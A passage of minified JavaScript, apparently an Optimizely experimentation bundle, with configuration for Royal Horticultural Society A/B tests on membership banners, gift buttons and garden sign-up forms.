t={profile:{},metadata:{}},e=n.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?t.profile[r]=w.parse(o.substring(2)):t.profile[r]=o,a.startsWith("-*")?t.metadata[r]=w.parse(a.substring(2)):t.metadata[r]=a}return t},stringify:function(n){var t=[];for(var e in n.profile)if(n.profile.hasOwnProperty(e)){var i=n.profile[e],r=n.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),t.push(e),t.push(i),t.push(r)}return t.join("~~")}},U=function(){function n(n,t,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=n,this.namespace=t,this.cookies=e||{}}var t=n.prototype;return t.getKey=function(t){return["OPTY",this.visitorId,this.namespace,t].join(n.SEPARATOR)},t.getStringValue=function(n){return this.cookies[n]||"{}"},t.getValue=function(n){var t=this.getKey(n),e=this.getStringValue(t),i=this.transformers[n]||w;return e?i.parse(e):null},t.setValue=function(n,t){var e=this.getKey(n),i=this.transformers[n]||w;_.set(e,i.stringify(t))},n}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}t.StickyProcesor=U,U.SEPARATOR="$$",n.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(n){var t=d.on({filter:{type:v.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(n){var t,e;if(n.logs||(null==(t=n.metadata)?void 0:t.logs)){var i=n.logs||(null==(e=n.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(n){switch(n.level){case 1:var t;(t=m).debug.apply(t,["[EDGE] "+n.message].concat(r(n.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+n.message].concat(r(n.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+n.message].concat(r(n.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+n.message].concat(r(n.rest)))}})),m.groupEnd()}}(n),x(n),function(n){var t,e,i=[];((null==(t=n.result)?void 0:t.activeViewsIds)||[]).forEach((function(n){i.push({id:n,isActive:!0})})),((null==(e=n.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(n){i.push({id:n,isActive:!1})})),f.registerViews(i)}(n),function(n){(n.result.activeViewsIds||[]).forEach((function(n){var t=D.getByPageId(n);f.toggleEventImplementations(t,!0)}))}(n),a.push({type:"clientMetadata",clientName:"ed-js"}),function(n){if(0!==(n.queue.unappliedChangesetsIds||[]).length){var t=n.queue.unappliedChangesetsIds,e=[];n.result.decisions.map((function(n){for(var i=["layerId:"+n.layerId,n.experimentId+":"+n.variationId+":"+n.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(n){var e=o.isObject(n)?n.id:n;return t.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(n){return u.executePreparedAction(n).then(o.partial(g.emitActionAppliedEvent,n))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(n){m.warn("Error evaluating pending page actions for decision because:",n)}))}}(n);var e=d.on({filter:{type:v.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(n){var t=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(n.queue.undecidedLayerIds||[]).map((function(n){if(N.getLayerState(n))return m.log("Layer "+n+" already has a decision, skipping."),p.resolve();var i=C.get(n),r=T.getActiveViewStates().map((function(n){return n.id})).filter((function(n){return i.viewIds.includes(n)}));return y.decideAndExecuteLayerASAP(t,e,r,i)}))]}(n),function(n){var t,e;((null==(t=n.result)?void 0:t.activeViewsIds)||[]).forEach((function(n){a.push({type:"event",eventType:"pageview",eventData:{id:n,apiName:S.idToApiName(n)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=n.result)?void 0:e.decisions)||[]).forEach((function(n){n.isLayerHoldback=n.isLayerHoldback||!1,n.isLayerConcluded=n.isLayerConcluded||!1;var t={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:n.isGlobalHoldback,preferredVariationMap:i[n.layerId]||{}},e=C.get(n.layerId);s.recordLayerDecision(e.id,t,n),c.trackDecisionEvent(n,t,e),g.emitLayerDecided({layer:e,decisionTicket:t,decision:n})}))}(n),d.off(e)}});d.off(t)}})},getCurrentStickyEdgeData:function(n){return V().getValue(n)},setCurrentStickyEdgeData:function(n,t){V().setValue(n,t)}}},7711:function(){}},__webpack_module_cache__={};function __webpack_require__(n){var t=__webpack_module_cache__[n];if(t!==undefined)return t.exports;var e=__webpack_module_cache__[n]={id:n,loaded:!1,exports:{}};return __webpack_modules__[n].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(n){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(n){return n.paths=[],n.children||(n.children=[]),n};var __webpack_exports__={};function main(){var n=function(n){var t=[__webpack_require__(4745)];t.push(__webpack_require__(9304)),t.push(__webpack_require__(7236)),t.push(__webpack_require__(679)),t.push(__webpack_require__(4990)),t.push(__webpack_require__(6730)),t.push(__webpack_require__(821)),t.push(__webpack_require__(7418)),t.push(__webpack_require__(1947)),t.push(__webpack_require__(3741)),t.push(__webpack_require__(2466)),t.push(__webpack_require__(1186)),t.push(__webpack_require__(8940)),t.push(__webpack_require__(2772)),t.push(__webpack_require__(647)),t.push(__webpack_require__(3269)),t.push(__webpack_require__(2691)),t.push(__webpack_require__(2507)),t.push(__webpack_require__(186)),t.push(__webpack_require__(5653)),t.push(__webpack_require__(4210)),t.push(__webpack_require__(7579)),t.push(__webpack_require__(1013)),t.push(__webpack_require__(2142)),t.push(__webpack_require__(8860)),t.push(__webpack_require__(5833)),t.push(__webpack_require__(3783)),t.push(__webpack_require__(6953)),t.push(__webpack_require__(7022)),t.push(__webpack_require__(9047)),l.initializePlugins(t)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(1724).initialize();var t=__webpack_require__(3624);t.time("gtagReady");var e=__webpack_require__(8906),i=__webpack_require__(8223);__webpack_require__(4672);var r=i.get("stores/directive");if(!__webpack_require__(9114).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(6412),u=__webpack_require__(5931),c=__webpack_require__(3156),s=__webpack_require__(3581),f={"accountId": "22397541806", "namespace": "22397541806", "revision": "42418", "anonymizeIP": true, "enableForceParameters": true, "experimental": {"trimPages": false}, "projectId": "22397541806", "layers": [{"changes": null, "id": "26328130675", "name": "0032 - Header button Buy a gift", "commitId": "26851490222", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "24809050364"], "audienceName": "RHS Members (Account Type: member)", "changes": null, "id": "26722241145", "integrationSettings": null, "variations": [{"id": "26827450008", "name": "Variation #1 - buy a gift", "actions": [{"viewId": "22895870229", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/join#join-gift", "html": "Buy a Gift"}, "type": "attribute", "id": "AE785B17-C46A-4B1A-8D8C-BB9316728277", "selector": "[data-thx-name=\"join-button-heading\"]"}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26328130675"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["22895870229"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "26722241145", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29208470637", "name": "0041 - Sign up form Rosemoor LP data capture v2", "commitId": "5468756781039616", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29276770015", "integrationSettings": null, "variations": [{"id": "29274600184", "name": "Variation #1 - rosemoor data capture form", "actions": [{"viewId": "26850290092", "changes": [{"id": "e2f79db7e90f4b85b6713d540af5f3a8", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "attribute"}, {"id": "47A34806-5232-4F40-98C4-C99733AC557B", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "widget"}, {"id": "522F9E07-2370-42F1-B722-AAC0D5AA15EC", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "insert_html"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29208470637"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26850290092"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29276770015", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29260570202", "name": "0037 - Sign up form Bridgewater LP data capture v2", "commitId": "6623947911856128", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684", "26368261059"], "audienceName": "RHS unknown (Account type: unknown),Igor QA IP", "changes": null, "id": "29221470624", "integrationSettings": null, "variations": [{"id": "29231330473", "name": "Variation #1 - Bridgewater data capture form", "actions": [{"viewId": "24939870163", "changes": [{"id": "C5378168-3503-4400-BE2E-C7371FF5B139", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": [], "type": "custom_css"}, {"id": "F1215665-2F0A-4B37-A41D-A122DDBA9C02", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": [], "type": "widget"}, {"id": "0EBDC6A5-A7B9-4141-ABC5-89AFF0F49EAD", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": ["F1215665-2F0A-4B37-A41D-A122DDBA9C02"], "type": "insert_html"}, {"id": "A4A5B57A-05E9-4248-B749-F294261F9126", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": ["0EBDC6A5-A7B9-4141-ABC5-89AFF0F49EAD"], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29260570202"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24939870163"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29221470624", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29274640239", "name": "0038 - Sign up form Wisley data capture v2", "commitId": "4933509769330688", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29282190258", "integrationSettings": null, "variations": [{"id": "29296990449", "name": "Variation #1 - Wisley data capture form", "actions": [{"viewId": "24957170238", "changes": [{"id": "F7690ACE-6AC9-42BA-BABC-3FCC230DBCF4", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "custom_css"}, {"id": "5DB75E51-DC6D-4F0E-AA16-9A1456EFBBD7", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "widget"}, {"id": "2F4B51B6-BD49-44B8-B46A-9192994505B4", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "insert_html"}, {"id": "39C4FD87-4A88-4F46-8941-D001FE60DE7C", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29274640239"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24957170238"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29282190258", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29280530322", "name": "0039 - Sign up form Harlow Carr LP data capture v2", "commitId": "5727313896144896", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29294390026", "integrationSettings": null, "variations": [{"id": "29279010451", "name": "Variation #1 - harlow carr sign up form ", "actions": [{"viewId": "26671650383", "changes": [{"id": "8F1F47AA-534F-4C46-A3A1-138878C4485D", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "custom_css"}, {"id": "21D24640-DBC0-41D2-8034-52F25B3AEED0", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "widget"}, {"id": "B699CDC7-74EA-4C55-9BF4-6A0B7DE30E8E", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "insert_html"}, {"id": "C533606E-6335-4765-8508-0D29928F9239", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29280530322"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26671650383"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29294390026", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29287280305", "name": "0040 - Sign up form Hyde Hall LP data capture v2", "commitId": "5313429288779776", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29278180316", "integrationSettings": null, "variations": [{"id": "29254790356", "name": "Variation #1 - Hyde Hall data capture form ", "actions": [{"viewId": "26763120426", "changes": [{"id": "baa69b3c40a145afadddd4b78ae7bfcf", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "attribute"}, {"id": "EC66E09C-3497-4827-AD89-4C6DBD8CE0B9", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "widget"}, {"id": "2F768FA8-1E5F-4FCB-8A80-92BDF5CD57F9", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "insert_html"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29287280305"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26763120426"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29278180316", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29292410018", "name": "0035 - Sign up form RHS newsletter All pages. v2", "commitId": "6338611625328640", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29258310293", "integrationSettings": null, "variations": [{"id": "29287420247", "name": "Variation #1 - generic data capture form", "actions": [{"viewId": "26659571776", "changes": [{"id": "A362D6E3-8348-417F-B238-816940853204", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "widget"}, {"id": "C9DE4973-898E-41C2-AF2B-30A0E41E4169", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "insert_html"}, {"id": "4A7698B8-57BE-49FC-983B-20068B656BA9", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29292410018"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26659571776"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29258310293", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "4530956531400704", "name": "0150 - Gardens LP AB test \u2013 Membership Message", "commitId": "5215365358157824", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "4684716880691200", "integrationSettings": null, "variations": [{"id": "4746370968453120", "name": "Original - Control \u2013 Standard Membership Message", "actions": [{"viewId": "5187608895553536", "changes": []}]}, {"id": "6113649849270272", "name": "Variation #1 - Unlimited Free Visits Message", "actions": [{"viewId": "5187608895553536", "changes": [{"id": "461477C1-29F8-43CF-940B-430CA7609A0A", "src": "/actions/3e01b2f2f25ea476d66a4c2d28c9319b16d6c577de8cd69f63371929d3c7db69.js", "dependencies": [], "type": "attribute"}]}]}, {"id": "5453490357534720", "name": "Variation #2 - Free Guest with Membership Message", "actions": [{"viewId": "5187608895553536", "changes": [{"id": "1556B5FC-345F-4A2C-B1B4-C24BDC9497FD", "src": "/actions/767f93787b4309651e0829b09544a38694a125c46d933fdb1c50a42d2df966a5.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": [{"entityId": "4746370968453120", "endOfRange": 3333}, {"entityId": "6113649849270272", "endOfRange": 6666}, {"entityId": "5453490357534720", "endOfRange": 10000}], "name": "0150 - Gardens LP AB test \u2013 Membership Message", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4530956531400704"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5187608895553536"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4736132550754304", "name": "0171 - Membership Retention - Promoting Plant health and Plant Advice", "commitId": "5572518610731008", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "24809050364", "27961650229"], "audienceName": "RHS Members (Account Type: member),RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5449069942800384", "integrationSettings": null, "variations": [{"id": "4745382501023744", "name": "Variation #1 - Promoting Plant health and Plant Advice", "actions": [{"viewId": "4825582209859584", "changes": [{"id": "9fcd70a019764ea2a557eed470184d03", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4d85a5a2-1507-4cb0-84a4-293bad244b2a/Web-Use-RHSBridgewater_Bridgewater_July_2024_Josh-Kemp-Smith__106", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "Find your perfect plant pairings", "subTitle": "One-to-one advice from our expert team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "6653881865207808", "changes": [{"id": "7091ba598e364900ab3c1ca0befe2ed7", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4d85a5a2-1507-4cb0-84a4-293bad244b2a/Web-Use-RHSBridgewater_Bridgewater_July_2024_Josh-Kemp-Smith__106", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-plants-preview > .section--band", "title": "Find your perfect plant pairings ", "subTitle": "One-to-one advice from our expert team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "29967490384", "changes": [{"id": "03117CCD-2FC8-4F85-AE43-43145079E18E", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/b93c4692-e961-4109-9a74-938960d0ae96/Web-Use-20220723_RHS_Rosemoor_Summer_Card7_771final_1", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "Plant health advice, anytime", "subTitle": "Your plant health questions answered. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member) or RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4736132550754304"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384", "4825582209859584", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5449069942800384", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5113049804177408", "name": "0202 - Join Page Banner - Jan save 1/3 Offer Campaign", "commitId": "6515228414836736", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5156285729996800", "integrationSettings": null, "variations": [{"id": "5801021172088832", "name": "Variation #2 - Crazy banner", "actions": [{"viewId": "23767381528", "changes": [{"id": "3A026A29-8C59-486E-92F5-DA7FAB9893B5", "type": "append", "selector": "head", "value": "<style>.opt-wrap {\npadding: 1.618rem 0 1.618rem 0;\nposition: relative;\n}\n.opt-wrap .h1 {\n  font-size:1.4rem !important;\n   margin-bottom: 0.8rem !important;\n}\n\n.opt-wrap .summary--sub {\n  font-size:1.1em !important;\n}\n  \n\n@media (min-width: 42em) {\n.opt-wrap .h1 {\n    font-size: 2.1rem !important;\n\t}\n  .opt-wrap .summary--sub {\n    font-size: 1.6rem !important;\n  }\n}</style>", "dependencies": []}, {"id": "0A3E0762-C14F-4428-BCCD-592DF760C4FC", "type": "append", "dependencies": [], "selector": "#skip-content", "value": "<div class=\"f2\">\n        <div class=\"ad-site ad-site--theme\" style=\"background-image: url('/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512'); background-repeat: no-repeat; background-size: cover;\">\n            <div class=\"section__container\">\n                <div class=\"opt-wrap\">\n                    <div class=\"l-row l-row--gutter l-row--flex\">\n                        <div class=\"l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-xs--center text-center\">\n\t\t\t\t\t\t<h4 class=\"ad-site__title u-theme-text u-m-b-0 text-white text-center h1\">Hurry, join today and save 1/3!</h4>\n\t\t\t\t\t\t<span class=\"summary summary--sub text-white\">Limited time only, offer ends 2 Feb 2026</span>\n                        </div>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "Everyone", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5113049804177408"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["23767381528"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5156285729996800", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5267633633755136", "name": "0148 - Membership Reclaim \u2013 Garden Ticket Retargeting", "commitId": "6344569919373312", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4590408894775296"], "audienceName": "MERAC 01 - Reached Gardens Order Confirmation \u2013 RHS Bridgewater", "changes": null, "id": "4605728304922624", "integrationSettings": null, "variations": [{"id": "4917281541586944", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "5283F700-C27C-4C3D-8DB5-BC04CF8E5FE1", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4684", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "7D0E275D-619C-4CB2-A3A3-35C7F55CA5A0", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4684", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Bridgewater Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "4855071100370944"], "audienceName": "MERAC 05 - Reached Gardens Order Confirmation \u2013 RHS Wisley", "changes": null, "id": "4953260428099584", "integrationSettings": null, "variations": [{"id": "6546160035299328", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "BDD76DA3-A7C3-4EB3-B66D-465644EB22A3", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "http://www.rhs.org.uk/join/promo/4680", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a321</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "EFC059A4-208B-493B-97F2-13D01881D93F", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "http://www.rhs.org.uk/join/promo/4680", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a321</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Wisley Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "4898187941511168"], "audienceName": "MERAC 04 - Reached Gardens Order Confirmation \u2013 RHS Rosemoor", "changes": null, "id": "5219035005059072", "integrationSettings": null, "variations": [{"id": "5097481323675648", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "22966544-1FCC-4130-9ECD-BDB973AE988A", "type": "widget", "dependencies": [], 